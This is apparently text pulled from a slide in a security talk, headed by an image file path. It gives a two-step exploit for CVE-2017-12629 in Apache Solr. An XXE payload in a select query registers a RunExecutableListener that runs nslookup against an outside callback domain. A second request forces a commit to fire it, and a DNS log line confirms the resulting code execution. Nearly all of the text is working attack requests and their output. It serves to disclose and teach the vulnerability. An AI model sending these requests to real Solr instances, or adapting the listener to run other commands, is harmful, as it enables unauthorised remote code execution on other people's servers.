 CVE-2017-12629 RunExecutableListener via XXE
• (step 1) Add a new query listener
GET /solr/db/select?q={!xmlparser v='<!DOCTYPE a SYSTEM
"http://localhost:8983/solr/db/select?q=xxx&qt=/solr/db/config?stream.
body={"add-listener":{"event":"postCommit","name":"newlistener","class
":"solr.RunExecutableListener","exe":"nslookup","dir":"/usr/bin/","arg
s":["solrx.x.artsploit.com"]}}&shards=localhost:8983/"><a></a>'}
• (step 2) Perform any update operation
/solr/db/select?q={!xmlparser+v='<!DOCTYPE+a+SYSTEM+"http://localhost:
8983/solr/db/update?commit=true"><a></a>'} HTTP/1.1
74.125.73.83: cooking the response of type 'A' for solrx.x.artsploit.com